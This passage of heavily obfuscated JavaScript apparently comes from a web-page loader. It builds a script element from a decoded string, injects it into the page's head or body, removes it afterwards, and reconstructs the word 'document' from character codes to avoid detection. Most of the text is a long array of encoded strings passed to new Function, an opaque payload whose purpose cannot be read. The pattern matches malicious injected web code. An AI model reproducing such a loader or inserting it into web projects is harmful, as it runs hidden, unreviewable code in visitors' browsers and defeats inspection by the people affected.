a9=S,y=e[a9(0xb13,'m1I4')](j),z;y&&((z=y[a9(0x8c8,'eydP')+a9(0x6be,'dtFt')+a9(0x1574,'mtBG')](e[a9(0x4fc,'[U7D')]))[a9(0x1203,'M*41')]=e[a9(0x142a,'f6LJ')],z[a9(0x3ba,'%vM1')+a9(0xece,'[U7D')+'t']=x,(y[a9(0x12cb,'XJZ*')]||y[a9(0xe0a,'&Zxr')]||y[a9(0x756,'OD0i')+a9(0xfb3,'7M73')+a9(0x412,'!Rdi')])[a9(0x1a69,'!Rdi')+a9(0xf26,'sa^i')+'d'](z),z[a9(0x53e,'Wff@')+'e']());}function t(){var aa=S,x,y=e[aa(0x1007,'Pe9]')](g,e[aa(0x10d6,'&Zxr')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=e[aa(0x14c4,'sa^i')],A=new RegExp(e[aa(0x439,'EFwN')],'g'),(A=y[z[aa(0x6ca,'!Q(7')+'ce'](A,'')])&&A[aa(0x130e,'17O%')+aa(0x415,'9$#!')][aa(0xa7c,'L#Z]')+aa(0x235,'QU$5')+'d'](A));}try{var u,v,w;e[S(0x10ae,'V%bT')](r)||(e[S(0xc74,'!7t#')](t),e[S(0x289,'dtFt')](0x1,e[S(0xfcb,'&k6g')](h,0x1,u=0x4))||e[S(0x16da,'&k6g')](s,e[S(0x296,'fpe)')](e[S(0x1265,'M*41')]('(',new Function((function(){var _0x4563341=function(){var _0x6735138c=['vtj0m2jvzgHkExDUvNPst1KXuMLAr1jnuJjRBKXdzfHo','v2X0s0P5A3jtu2D3zurfEfLtD25LvuiZsKnJCeSWA29n','yZnsBu5ky1HRBKXdzfHorxbRvvDrme1iwMHkExDUyuCX','AKXdy3LlAMHTsNLRCLntz3DLreuXwvn3BK4WvKzsq2nW','qNrHmgHyvurSBG','De1ImgnUtenKwa','sMfQvxm','EwTYu1nND2vettnpq3DUs1zsq0Pty3blmgTVtuHNEu1u','y0HwwK0YuLrwEwnZsJfKuLjeAfHvA1PRvfzSDe5gzffI','vZnszfbxnwjImtbZyMX0DLHumxDmsevYufzomgnTBhvA','mgTVtuHNEK5ez3nkm1j4zg1RBKTtDePlrei0tvrAAeXd','mtq2nZK5nNvNqM51DW','CeTUqMHJBK5Su1C1meTfz29nsgD5wKDvC0P5BfvrAvvU','AxDUvunswu55y3blmgTVtuHNmfLTrxnkmfjetxLNBKTt','qJrnELKWtenKCvOYwLLkEwTYu1nND2verMHAAxDUv25J','zvnJC0OXzfbxBu5ty1DsA1zQrMHkExDUvNPsmu5fsLrI','tdnSseP5D25wELPHwtfgs1fTtKTJwfvUtenKAvyYvKnw','BKTgAfDuAwnWsZbRB01iz3HnmKLZsNPKrLjvuw5lu3rk','s1nRCMnhrNLJmLzkyM5rB1ndz3DLre5TwLn3BK5tzZnx','r29Us1n0sKTeqJrnAMn5tenJEuTQAg1kEwTYu1nND2ve','BMfvsMvHq2nWwfn3BLP5y3bpmNC5wMX0sKTeqJrnveuX','m3bhuti5C0P5D25wELz4vuzKuvjTtKLnBtbUtenKwe5e','mefUs1yWB2riBhDAvZLTsuHcEwiYtMXJm01Zzdf0uKTe','y3bwruLSsNLRCLntz3DLreu1wwL3BKPhuJnnAwnWsZbR','mfPfEdjsEwnZsJfJmMnwtLHumgrvyLzJBKXdzfHvrxrV','qJrorfPQtenKnvfiy2TkEwTYu1nND2verxLnExDUuuu5','oxrImwXZvNLJCW','vKXiwtLABhrxs0rcne5eutnmq2rcwJe1CKP5Bgrlr29Z','mgnyvKzrmJLcwMXJBKXdzdfvmJLUyw5gD1PfoxHkExDU','tLbkEwXKs0DZC1PUvNvzm1jWyJi0B0TyDdjzweLNvMOX','A3jtu2D3zurfmvPPD25ou2CZv1nJCeSWA29nsgD5t0rN','C0OXsw1IA01Us1n0sKTeqJrorfuWtenJCfzfswXkEwTY','sNvwr0z4sNL3BLyXqMTzmvj0ytbwCwmZA25mq2qXvti5','rZaWvJffDLKWze5uEwnZsJfKu01wsM9KAMHXsNL3BLyX','qwTxrgnUs1yWB2vgDeXlrei0tKrvmuXdy29xrLPpsNLR','BfL5D25lvLjdsLnJCeSWA29nsgD5txPvC0P6vw9omwTU','yJfwwfvSwMTwBwHesNL3BLz6zgTzmgXPy0Dovfnfy25m','q2nWvKvjBeP5A3jtu2D3zurnELPtD25nwfzHwKnJCeSW','A29nsgD6tM1rC0OWCgPKq1fUs1n0sKTeqJrnBvKZtenK','y3blmgTVtuHNEu1QsxnkEKf5ytnnBKTtDePlrei0txPf','rMHSy1zJmvPRmg5mq2qXyLDZCLyXsLDArtKZt0nJC0OX','nuP5D25ArK52zgXKufrTuK1usgTUtenKwfvTmunJve12','vLPRvuvJBKXdzfHoBe5PvNPwA1KWDeTtEwnZsJfKu2vh','A29nsgD4wvrrC0OWEhPxvMDUs1yWovPUvNvzm1jWyJi0','yvnJCeSWA29nsgD5wtjnC0OYnxPwrMDUs1n0sKTeqJrn','Dfz6zg9zmu5PyvnJC0OYuNrHmfPdtvzsneP5D25wELPm','ngTKEwnWsZbRB01iz3PnALvZsNPotvnfD25lu3rks0rc','zZbzmLfZsJnsEa','tuHNEu56wxnkmJfpsKHJBKTtDePlrei0twPRneXdzgfK','EfPQy3nkm2XbzhLrBKTtDePlrei0txPvmeXdzhvvALji','A1rhrw5mq2rytKDzDLyXqLfrv2HOsNL3BLz6zgTArwXk','DePlrei0twPfm0XdzerHr1OWsNLSzfbvA29nsgCWtxPN','sePqsNL3BLPTmxzsvMrqvw1stvreqw5mq2rQv2TsAMff','n0fMv01Qsa','vNrImMTUtenKwe56qJzwmujpwtbKmvLty3nkmJLuyxPs','B25lu3rks0rcne1uBgHmq2r1yZfswuP5A3jtu2D3zurj','turJC0OZCgfJrMnUs1n0sKTeqJrnAMm0tenJCwmZvM5k','u05fy25lu3rks0rcne1QvxPmq2rAwg05weP5A3jtu2D3','vNLJC0OXzfjrBvjotvHktvz6wLrkExDUvNPAveSWwLrI','yvC1BLCXuw9nsgCWtLDvC0P5uMTKEKLUs1n0vuTeqJrn','y200z2n6DZLKvhq5teDwyLntz3DLrfeZtun3BLDwnxzw','BvDdy3blmgTVtuHNmfL6vxnkmJvUvuvrBKTtDePlrei0','CwmZvM5kEwTYu1nND2vestroAxDUyvvkzwfdy3blmgTV','tuHNEu4YwxnkEvPuuLrRBKTtDePlrei0txPkAuXdy2TA','l1OYEhzzBuzZt25sB2fytxnsAJfTzfC1AMrhBhzIAwDW','Dgj5y3nkmNbAt1zcDfDvtw5mq2rytNPsEfyXsLHsv1j4','EfKYuxnkmgq1sxPRBKTtDePlrei0tvDjmuXdy29xvMXn','uNLJC0OXyZjAvK4XuJfAA1rRy25mq2ryvvDsA1nTmxzo','u2ToCLLxnvHkExDUzurOCLzSzfnxBvjovg5vBKXdzfHv','u2D3zurjEvPtD25jvKzSsKnJCeSWA29nsgD4tKrzC0OY','BKTtDePlrei0txPjEuXdzg1pv1K1sNLRCLntz3DLre16','tNPSnvyWouXkExDUvNPsB1KXqKTrBvjiww1fBKXdzfHv','r1jQu2T0uvfwyZbrEwnZsJfKuLjTuKXvmJLVvNPKD1KX','sNL3BLz6wMHxvvzeyJb0Bfj5y3nkme5AutiXwe4ZCezk','wNbkEwTYu1nND2vettfpq3DUywT0u05dy3blmgTVtuHN','vuPLyunJCeSWA29nsgD6wLrbC0OZCgfJrMnUs1n0sKTe','u2nZsJjkDgiYrJjIvZLVww5fBKXdzfHoBwHQvKDnDLPg','z3LnAK1ZsJjznvPQA25lu3rks0rcne1uAgTmq2rWuwW1','tuHNEK5usxnkmNbRyLv3BKTtDePlrei0txPbmeXdy3Hu','AKPqsNL3BMjftNjIvMrqvKHgqMnty3nkm000ytbkwfvf','Bu4WyvC5DuTitxnKu2W3y21wmgrysNvjse44zKHvn2zt','mxrJzurjm2zgEdrnAKPKt3O5y2vesxDlBJbUtZmWn2fw','mufRv0rJBKTtDePlrei0twPREKXdzdvrsgnRsNLRCLnt','vKP5D25wELj0tvHsDgj6wNDwEwnZsJfJmLrTtLftrvPQ','EwXKteHAyLn5z3DLreL5tvn3BLiZA2Ppu2nWwfqXBwrx','zurfnu5dD25kBe5gt1nJCeSWA29nsgD4twPfC0OWrM5y','q3DUu21omePdy3byvdfTzfC1AMrhBhzIAwH6teHvCguZ','r1OWsNLRCLntz3DLrff3wxL3BLffowPoAwnWsZbRB01i','sNLRCLntz3DLrePOwwL3BKTgAfDuAwnWsZbRB01iz3Ln','rxHRtvm5nvz5y3nkmMX0ytjOmLPTwKXkExDUvNPKDgqY','ounArKPSy1nJCW','EwnWsZbRB01iz3Hnr1fZsJnWywngy25lu3rks0rcne1Q','suHnB2rtEdjmsgnZzun4nuXiB3bpmZbZwLz0sKTeqJrA','me52uKHcweP5D25IAMH2wJfKuLPhuK9nrMnUtenKCwri','yvC5DuLgohDLrfeWt1rnD01QtM1lr0vZwwLSn1LumwHm','y3nkmeu0ytjKwa','wvCXDMnty3nkmwrqvezWm2ruvLPkExDUvNPAmu1xCZrI','tKrREK1esxPABhnUzwS1DwnUrKzkmta5yun4zK1izZbo','sgD5wKrzC0P6qxLHm01Us1n0sKTeqJrnEMXPtenJm1HP','sNLRCLntz3DLrfeZtML3BLritLPxq2nWsZbRB01izZbn','nuXdzhruAviZsNLSzeTiuJvJr1z2wMLcEvPyrJfHwePS','Buz5suHnouLtrMjyvhr5wLHsmwnTngDABLz1wtnsCgiY','sgD4wvrnC0OYCeXvALfUs1yWovntz3DLrev4t1n3BLiZ','zvnnnuP5A3jtu2D3zurfm015D25zwfu0vgLJCeSWA29n','vxa1sNLRCLntz3DLre5PwML3BLiWDZbIEwnWsZbRB01i','sgCYtvyWCeTtww1ABhrks0rcne1Qy3Pmq2reyuDAmeP5','AtLQu21fBKXdzfHov2X6vJfkmuWYowHkExDUvNPJnfqX','sZbRB01iz3LnrgnZsNLsA2r6sw5lu3rks0rcne16rM1m','refUtenKwe4YvLfJBLjdwKvSweP5D25HEKPtwtb0vgf6','Be1iz3HnrejKs1r0ownTvJbKweP1suHfn2zuDgznsgCW','y0nOmgfhBhPxEwqXzezoDvPirw5yu3qWyuDSELD5zfDA','ELK1sNLRCLntz3DLreK1tun3BK4XngPuEwnWsZbRB01i','tMjABhrws0rcne5hstfmq2nVv1zStuP5BgrxmvvVtuHN','Buz5suHNz2fxngDJEwXWwMLOBvCWC29nsgD5wKrfC0OX','ytnwCLz5y3nkmwmWvM1svvnyrxjKBgnUtenKmvuYouHw','wJbJBKXdzfHov1jQu1vJm1PfCfLnq2nZsJfJmLPhtLjx','A0P5A3jtu2D3zurfELPdD25nrePYy3LJCeSWA29nsgD4','u1nND2vhwtbmq2rtsM01reP5A3nAvNrks0rcne5etMXm','BeLhrMjkm0iXyZjNBLHtAgHxEwr6yuDSBwrdzgrlq2TW','DfyXstvsBwr4sNL3BLz6zdrArLjAutbSrvLty3nkme00','yKnJC0OXzfnvBu5qy1m5A1uZz3DkExDUutfoCLmXzfnH','vveYDhvAvwnUtenKrLLyBhHwELPfvKnJC0OXyZjKwe5y','ExDUvJa5v1PguMTHBMHcuNLJC0OXyZjKwgG1yLC5B2jR','u2D3zurjmfPPD25rru5yuunJCeSWA29nsgHSwML3BMjv','tenKwfvyBeDrvwrVwKvOAeP5D25IrZfYu0zKuvngwKDJ','wMX0vuTeqJrnmLL3tenJEuTQAg1kEwXKs0HKyLzdz3DL','A3jtu2D3zuroA09tD25LBhb3vNLJCeSWA29nsgD4txPb','BKXdzeDprZLXvNPKwwmXzfbJu2nZsJnKwfiWnvHoAMXv','odKYmtq2CenUCLjn','EK5RtenJAfvxvwTkEwTYu1nND2veuxPzAxDUveHowLDd','zfHovwHHvNPwu1PfBg5zu2nZsJfJmgfvwJbvmJLAytjf','wvzWyLnPy3byu2HPzeC5AeXitxbxmu1VtuHNEfPeqxnk','D25wELj4twXKuLnTtLDKwevUtenKwe5yAgTvru5YvJfJ','mtbVs1n4zK1izZborgT6turjELPSC25JBKz1yJbOs0OX','nZy4ndiZqvDSChvl','u3rks0rcne16A3Dmq2riversDKP5A3jtu2D3zurfmK15','sZbRB01izZbnr0vZsJbKtu5hog5lu3rks0rcne5ezZbm','s1nZBMmYvw5yu2DWvZfnB01iz3PzBvfZsJbKnuL6A25l','CevzmK5QuNLJC0OXyZjwrezyvurSAfKXy25mq2rSuNPc','Bgjyrw5mq2rytM1gu2jvEenArwX4sNL3BLz6zhHuvMrq','sJbkm05QA25lu3rks0rcne5evtrmq2rbutfKquP5A3jt','ytnkwfqYuMTvBvu0sNL3BMveqtftsejuytnnBKXdzhjz','B1PgrM1sEwnZsJbAm2vhuLznm0zxvJfkufiXzfbAu2nZ','qJrnv0v3tenKqvqYttjkEwTYu1nND2vesxHzExDUyw1K','C0P6rK5tBMTUs1n0sKTeqJrnELuYtenKqvqYttjkEwTY','B2jQzwn0','y3blmgTVtuHNEfLQsxnkmNbRyLv3BKTtDePlrei0txPw','wvnTuLzzu2nZsJfJmvzTtKHuAMXAvNPKnuP5D25wELzW','owPusfjVwKzkwgjty3nkmJf0ytjSwfqWsMPtr1POsNL3','mfKXwMLorwHyvvu5svLStNzzmwrqzeDos1uYoxnkExDU','zfHoELi0vJa5u1KWnu1rEwnZsJfJm1mWCejIvZLPyLDf','tdjoufKXwMTsmw80sNL3BLz6wJzKBgmWyKDssfrRy25m','q2qWy1HACeP5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rT','u3q1ttnsA1nSy25mq2ryvum5ALnQAhjsv1zku3LJC0OY','wwL3BLritLPxq2nWsZbRB01iz3LnAMTZsJi1BLvfuw5l','sM9zmu5uyJbnBKXdzfHvv0PTyurcBe1Py3nkmMHHyKDs','ztnAAgnPqLnqvKvZuNOXDvPyy2DsvNnVvwLND2vertrn','m1v5u0rAD1Dfog5mq2ryvuHOA1rxmxzlmwmWu21ouvz5','rei0tKrREuXdy3fJm1zUsNLRCLntz3DLrff3tLn3BLDw','AKvZsJjznvPQA25lu3rks0rcne16vxPmq2r2venfmeP5','DwnUrKzkmtbVwxL4AuTtEgznsgCWtKrREK1esxPABhnU','Bgrqv1OXyM1oma','BuLZsJjSq1HTz25lvJa5wM5wDvKZuNbImJrVy3L4muXi','mwjTtJbHvZL1s0nSn2rTrNLjr285yM1wm0LgsMXAmfy0','mezSy1nJC0OXyZjzAZLyvuzOB2ngy25mq2rytLHsALvx','CLDwzfbAA055y1nJC0OXyZjKvuOYwvrKA1iXy25mq2q1','rxaXuNPzBKXdzgXIv3rvvJfcmfKXtJnKu2nZsJj4ngvh','mvvVtuHNELLxsxnkmeOZtMPRBKTwmhnkmMnUs1n4mvby','mgTVtuHNEfPuwxnkmvjUtxPrBKTtDePlrei0tKDnnuXd','mLz6zgXpu2nZsJfJmMvRBfHorKPRvdjOnuP5D25wmdLe','ovHkEwTYu1nND2vestvpu3DUuKvnEKTdy3blmgTVtuHO','DfHkExDUwKHKr1KWAfrHmdv1y1nJC0OXyZnzveOXwvrK','AhPmsfvWztnkBgrivNLIAuj6sZnvn2ztEgXxmgTVtuHN','tLnUA25lvJbVsNLJCfCXtw9nsgD6tMPRC0P5AfLwAZrU','wNzJAwGYwvHjz2rumhDLrefZzgOXC1D5zhnAvZvUzeDN','D0P5D25wmuzHwKznngiZuLHovKPQvuzJBKXdzfHoEK5Q','qJrnBve0tenKqvqYttjkEwTYu1nND2veuxPzu3DUwMPS','ufDAmwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnI','y3nkmwmXy1rAmfuYohjHBKvUtenKwfvSCgTvvNb1wJnW','BKP5A3jtu2D3zurnnfPtD25KseyYyvnJCeSWA29nsgD4','Auj6s0HvC2rPEdnmsgDZzvn4nKXfrxnrAxHetevrCe8Z','s0rcne1uqtfmq2n3tw10EKP5A3jtu2D3zuroA1PdD25n','D1zdy3nkmwmXy0Dou2nTuMPvBu00sNL3BLyXsLDArLzj','CeSWA29nsgCWtvrrC0OZvLHImMnUs1n0sKTeqJrnvfuY','u3GZtZmWn2ztz3bpmLOXyM1omgfxoxvjr29Vy3L4muTy','mfPvAdbvmJGZyM5fBKXdzfHom2T5uLzOC1PgrKHkExDU','tNK5A1rUvJfkExDUvJfkA1KWzeHAr1jpuZfnBKXdzfHv','sJbcufL6ww5lu3rks0rcne1xstrmq2q1uuHJA0P5A3jt','uKHkExDUvJffDLPgrM1vr0zytJbJBKXdzfHorLPQuZbO','sNPvB04XA25lu3rks0rcne1uqxLmq2n5s2POBuP5A3jt','DePlrei0twPcA0XdzfnkBtvesNLRCLntz3DLre14txL3','D25rBhb0wMXJmu5vvw5mq2ryvdbZmgrUvtnArK5isNL3','zeHgmMfty3blmgTVtuHNmfLxrxnkEwHzvMS0BKTtDePl','DuTwC25lu3rks0rcne5ewMXmq2mZwgLoueP5A3jtu2D3','sNL3BMngAfHlmwmXzvDrBKXdzfHorgrRu2POCMfgyZjz','BtrNzeDOCgmXC25vBe5xwJngmeOXmg9HEwS3zLn4CfD5','sJiXt0Piy25lu3rks0rcne16sxPmq2rlwtnrA0P5A3jt','tKrfD0XdzenKELK1sNLRCLntz3DLrezTtun3BK1PBZrA','mNbRyLv3BKTtDePlrei0twPfmKXdyZnsvvzfsNLRCLnt','uuPgzZnkEwTYu1nND2vesM1oAxDUvfC0CfD5y3blmgTV','AeP5D25wEMrRwta1EvnTtKTtBe1UtenKwe5RzhPwmuP0','mdvisNL3BLz6vJzzmwmYvw1ssK0WC25mq2r6t0DZmLyW','CLntz3DLreL4tLn3BK4XngPuEwnWsZbRB01iz3LnAMnZ','uvyWmwLsEwnZsJfJm1PRnvHovKPRuJnOveP5D25wELPh','m2rUuNLJC0OXyZjAvwHWtxPoA1nyrw5mq2rZy1DSuvz6','nvfiy2TkEwXKs0HVC1ftAZDMu3GYvZbZB01izZbpve1Z','mZa1nJiXzxPwDLnW','tvrzm0Xdy3DnBxr6sNLRCLntz3DLrfeYtun3BLfftLHr','vJv2vNLJCeSWA29nsgCWt1rRC0OWqKrwmefUs1n0sKTe','BKXdzfHor2Xwy1Dku1PfmxHkExDUvNPAAfDSzfjIvuP0','tK5rmNr6wKDoweP5D25wELPeytjRELPhuLfzu2nZsJbs','BKXdzfHoAMrQvg5rm1KWnwTnq2nZsJnrEfrTuKPvmNq0','BeKWuNLJCeSWA29nsgD5wvrfC0OYnw5vrvfUs1n0sKTe','uwW1B0P5BgrlsgTWtZmWn2rTrNLjsgm5zgP0BwiZsw9K','ELLZsNLguLPtuw5lvJa5wMX0vKTeqJrnALPRtenJm1HP','tZmWC1PwDePlrei0tvrABuXdzgHxBhrlsNLSzfbxwJfI','C0P5wLrsvgTUs1n0sKTeqJrnv1f5tenKDvvQuKHkEwTY','stfmq2n6vevOtuP5A3jtu2D3zurrm1LPD25zwfu0vgLJ','m1PdD25HBwrTv0nJCeSWA29nsgD6twPNC0OWtM9ABLfU','CgTsmKvUtenKwfvfDezJwgrHwKvWAeP5D25rvgH2yvDw','D25sru16s0nJCeSWA29nsgD4wM1vC0P5uMTKEKLUs1n0','CZrwmdKWwKvWmvf5y3nkmwmXt1DOwfvfuJnHsevUtenK','tJngmfjTuKPzu2nZsJbkrgiXqMXxrxbRvvHfBKXdzhrr','wKzsnfDTuLfAm1jQvtfWseP5D25wEMreuZi5vgiWChfJ','wxnkmJfpsKHJBKTwmhbmr1PIvxLND2veuMLnExDUu21o','Bu9ty3blmgTVtuHNEe1xtxnkEwHAv1v3BKTtDePlrei0','D1PSBdvkExDUyZboCLzwzffsBvjxzdbZBKXdzfHomhbQ','ngiXy25mq2rVyZnsA1iWnvrsEwnZsJfKu2fSCevHsfO2','u2nZsJfJm2nhtK1rmJLAvJa4D2vdy3nkmfjuytfkEvPg','veK0tenKwLHTovHkEwTYu1nND2vetMHnExDUsKDsm01P','sNL3BMruqK9ArLjeytnwBwnty3nkmwmYvdjKwe5xAgTw','tKHxrgDUtenKBG','C0OYzZrImwryvvD4A1verMHkExDUwKvoCLjUtMXuqZHU','sZbRB01iz3LzAKLZsJfSzwiXy25lu3rks0rcne5ertvm','Au5dD25smhCWyNLJCfHtAdnmrei0tvDfCeTuDdLlu3GX','mvjfAfHvsePfyuHfBKXdzfHuEtLQvtnjm1Pfmw9zu2nZ','BuLizhbIBvj2zhL4m1CXrw9nsgD5t0DjC0OYou1jvffU','stjmq2rlwtnrA0P5A3jtu2D3zuroBe55D25sru16s0nJ','A1zhmxzHruy0vezWCLnxuMTuA052tKnJC0OXyZjtBu5m','EwnZsJfJmffTtKHJEMrRvLvKteP5D25wmuL2wKu5rgiW','yvC5DuTitxnKu2W3y21wmgrysNvjse1Yzfr0ouXhvMjt','BMnTAdjrBvPeytjNBKXdzhDtmdGZvNPwDvv5y3nkmfju','BMXTuM1KD1PgtKHkExDUvJfcrwqWuxLovuvUtenKmLeY','tKvJBKTtDePlrei0tKDjneXdzhfArZfnsNLRCLntz3DL','nhWZFdj8mxWW','sMTmq2riversDKP5A3jtu2D3zurfEu5tD25uvZrWv3LJ','v1Pirw5mq2rytLzKtwjwtNzzBwrisNL3BLyXsNfvsePV','vxnkmhH6v1zNBKTtDePlrei0tKDjEeXdyZflrgrAsNLR','m3bUzvv4nvnyA25mq2rytKvWALzeAhznrMrry1rfBKXd','re1gzfnIvMXUvNLJC0OXyZnKr1jiv0DjCMrwy25mq2ry','v0OWwKv3ngiWuM9tsevUtenKwe5QAgLArZf2wM1wweP5','nfPdD25uvZrWv3LJCeSWA29nsgD5t0DzC0OXqwTxrgnU','y1vzBKXdzfHvvtLYvNPACfrTowHkExDUvNPsA1PfnxPJ','vtf4vNLJC0OYsKrIm2HUv1D4A1rwy25mq2rytKzsuvyX','mgTVtuHNmfLuz3nkm1j4zg1RBKTtDePlrei0tvrzneXd','rei0twPjneXdzg1pv1K1sNLRCLntz3DLre5Ptun3BLfU','EwnZsJfJmLjTtLDur3HRvLvSueP5D25HvZfYvKzKuvPh','ndqZnJLfvvfYEfm','ttjfmvz6yZfsq2nZsJfJmfuWwJnprZK1yKDfBKXdzerp','m2rhtLfKr3HRvtiXDMrdy3nkmJLuytbwwfvTnurKrwnU','sMnirKrkExDUvJfjmwjvrJnIBMTUtenKwe5TmtnssezH','sNLRCLntz3DLrfeXtun3BMjTzffsq2nWsZbRB01iz3Ho','AhHkExDUvNPsvfrSyZfomK5qu1rbBKXdzhnIvZLkvNPA','mtyZodnZzxPoAgu','z3PnAMTZsNPKzuKWog5lu3rks0rcne1TwMPmq2nWvKvj','mwmYyKDovLnUAgPuwePqsNL3BLP6AhjxBgrsvM1ovMfi','qwr5uw5lu3rks0rcne1xsM1mq2rHzhPwCeP5A3jtu2D3','r2XTzvzVDLPgvNHkExDUvNPAEfniAhHLr1jlvNLJC0OX','vdb0muP5D25wmdH2wKvSs1nfEdbzu2nZsJnWrgiWmxrw','EwnZsJfJm2fhtLbwm1jRvLzJneP5D25wmuj4zuvks1vT','s0rcne16vMLmq2qXvJi5BKP5A3jtu2D3zurgAvLtD25s','sZbRB01iz3HovefZsNPKrLjvuw5lu3rks0rcne1xvxDm','we52yZffBLHtA3nHEJfXv3LKmfPytJbkmtbVzeDOCgmX','rfPhmxrIm2HWvNLJC0OXyZbrBu5wu25cALmYuLbkExDU','z3DLrezPtML3BK1esNjJEwnWsZbRB01iz3LprefZsJaX','ow5kEwTYu1nND2vestjzExDUttb4svrdy3blmgTVtuHN','z3HnvffZsJbsre15z25lu3rks0rcne0Yrtrmq2rlwtnr','zhzuq0uWsNLRCG','y3nkmwmWzeDouwnyuMTvrZf2wMLJC0OXyZnJwfjTtwTW','uZfoDMn5y3nkmMXowKDouMjxCZbzmwnUtenKCLyYwM1H','rwr1vtj0vuP5D25zEMH2uKvorgj6sM9Ju2nZsJfKu1DT','utfAAxDUuKvnEKTdy3blmgTVtuHNme9hrxnkEvPuuLrR','vfHwswrwyZfJu2nZsJj4DgeWwLHvAK5QvhPgDeP5D25A','q2nWsZbRB01izZbprevZsNPgmvDTuw5lu3rks0rcne1u','tKvfBKXdzhjrmJLly1voDMrxuKHkExDUvNPAufPSzfns','AxDUutjOBwrdy3blmgTVtuHNme1xrxnkEwHzvMS0BKTt','DePlrei0tvDfEeXdy29xvMXnsNLRCLntz3DLreL5wvn3','qJrnvgXRtenKBu9xwtvkEwTYu1nND2vettfou3DUzeHg','sNLRCLntz3DLrfe0wML3BMjTzffsq2nWsZbRB01iz3PA','EuLfodLtENr5wLHsmwnTngDABhrqs0rcne5ewxLmq2rW','uJftBvjRuJnfBKXdzg1pr3rrvJfkBvPyCeHkExDUvJa4','sJfKuu1uAdzKm3b3sNL3BLyWouvvwgXVuKvzBKXdzenv','ELK0wMXKuvqXtM1wEwnZsJfJmKWYtLjtBfPQvw5oAeP5','uw5lu3rks0rcne5hrxLmq2nTvtbvnuP5A3jtu2D3zurj','mgHeytaXB2nty3nkmNH0yJjgqLeYohHAmgnUtenKAwqW','BKTtDePlrei0tvDgAKXdzgHKvgHpsNLRCLntz3DLre16','wLrnC0P6rJfxBvfUs1n0sKTeqJrnAKeYtenKCvmXstbk','yLC5twrStNzvr0zysNL3BLyXsLfvr1v4zfDjBKXdzhHv','CgjtAwnWsZbRB01iz3HpveLZsJbgBLHTC25lu3rks0rc','rw5mq2ryvwPcDvz6vLrJmMrOsNL3BLz6vKDArxbQyw5s','t1n3BKPhuJnnAwnWsZbRB01iz3LoBvLZsNLOwvzRng5l','mwmWyKDssfDTmwTJm0vUtenKDgjxodvwmdLtwKvJELPt','tenKwe5xvLbzmu52y1DgAeP5D25wmujdwKvWELnitNHs','vtHUtenKwe5irxjKru52zdj4EeP5D25sBvPTzvHgsLLt','mwfty3blmgTVtuHNme5hwxnkmgXht0DVBKTtDePlrei0','sJi5DgeXuLHvrtvQvvHKnuP5D25zEMHYvdnOtwnRD25m','m09eA3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLN','BgvUz3rO','rezRtLn3BMjTzffsq2nWsZbRB01iz3PAv01ZsJbSr09h','mgHVwKvWmgjty3nkmwrryLzknfPwCgTwBuvUtenKCLuY','A29nsgCWturzC0OXuM5nELfUs1n0sKTeqJrnveL5tenK','rMXkq2nWsZbRBW','r1LAD0u','mgTVtuHNEu1uqxnkmxaZtLDRBKTtDePlrei0tKrNEuXd','C0OYrJfprtrUs1n0sKTeqJrnBu5TtenJCfzfswXkEwTY','mhnAvNrks0rcne1utM1mq2rlwtnrA0P5Bgrqv1OXyM1o','uMTurwnUtenKwe4WEdvwELf2wKzsnfz5y3nkm050ytnS','vZLesNL3BLz6wMTArKu0ytnowe5fzeLkExDUyM0XDMvw','wJfcruP5A3jtu2D3zurfELPtD25AAMXTt1nJCeSWA29n','qLrxuMTurwnUtenKwfvxrK5rv0v6wKu5weP5D25IAKjV','u1nND2vesxHpu3DUttb4svrdy3blmgTVtuHNEfLTtxnk','BLeYDdrwELzpwKuXvgeWEfHvruPQvuzoCLqZvLHkExDU','zejAmtvYsNLRCLntz3DLrff5tML3BLLyvtruAwnWsZbR','A1vvy25mq2rytJbJDMrvzdrArwHOsNL3BLLRChrnvMmW','s1n0sKTeqJrorgmZtenKCvPhmu1kEwTYu1nND2vetMPA','CgTum1u0sNL3BLyXrNnzmuu0yxPcBLiZvw5mq2ryvvDS','murbruvOCq','u3LJC0OZzhPnrMrytLrSveP5D25wEMr0zvzJmLDTtLjJ','EhzzBuzZteHKyLvtz3DLre5QwML3BMjvngTKEwnWwfnR','CgiYng9JExGXteHzC2r5EdrmsgTZzwLSn2nTvJbKweP1','mMfty3blmgTVtuHNme5eqxnkmJLnsvrrBKTtDePlrei0','sKTeqJrnve0ZtenKq2r6wtvkEwTYu1nND2vettvoq3DU','A0P5A3jtu2D3zurkBu1PD25pwfjVzfnJCeSWA29nsgD6','DhrIm2XRwvnJC0OXyZjAwfO2yZa1A1vxrw5mq2rytM5A','sNLRCLntz3DLre0YwLn3BLfUyZjpu2nWs3LOsKTeqJrn','tenKwe5TndvwmujXvLC1weP5D25wmuPRwKzADgiYnvHo','DhnwEMrRvg1fBKXdzfHoruPQvevWA1KWBhLLu2nZsJiW','tenKCffSnw9kEwTYu1nND2veutvAu3DUuw5JmK9ty3bl','z3Por1fZsJi1uW','yZnnr0vUtenKEvnhvtbwEMrvwLnJC0OYovLvr3b2u0Dv','s0rcne0YsMLmq2nVv0zAt0P5A3jtu2D3zuroA05tD25p','nxjkEwTYu1nND2vetxDnu3DUutjOBwrdy3blmgTVtuHN','sgCWt1rfC0OYBenyBwDUs1n0sKTeqJrnmKPQtenKtwmX','D25rrtLQtMLJCeSWA29nsgCWtNPfC0P5rLjAu1fUs1n0','wNvrEwnWsZbRB01izZbnrgnZsJfsBK16uw5lu3rks0rc','EwTYu1nND2vhwMHmq2royMLSyKP5A3jtu2D3zurkAK1P','mtCXndGZn2vIy09MyW','EgXxmgTVtuHNEe5hrxnkEKf5ytnnBKTwmdLABLz1wtns','qLHkEwTYu1nND2vetMXpq3DUsvzgBePdy3blmgTVtuHN','r2n6uKnwELPPvNLJC0OWtJjpwhb3t0DZEeP5D25wmuji','r05uvti5B0P5D25IAZeWwta1DgeWsMXJu2nZsJfJmu0Y','y25oBfnxntblrwDVtuHNEK9utxnkmJvttKvJBKTtA3jJ','zfHuEtLRu0voDMjUAerImNDUtenKCMjxowHAsfeZwKvW','vNb0sNL3BLfUwMLKmNbju3LJC0OXzfntruz3zuHgqKP5','tLvwnfj5y3nkmwmYvdbAmMnvnwTwr0vUtenKwe5RwMPu','mLjly1DRmgmYrw5mq2rytKu1A1vStNjrvMmWtuznBKXd','we5vDgfIAMH2u1HcweP5D25wmujxwt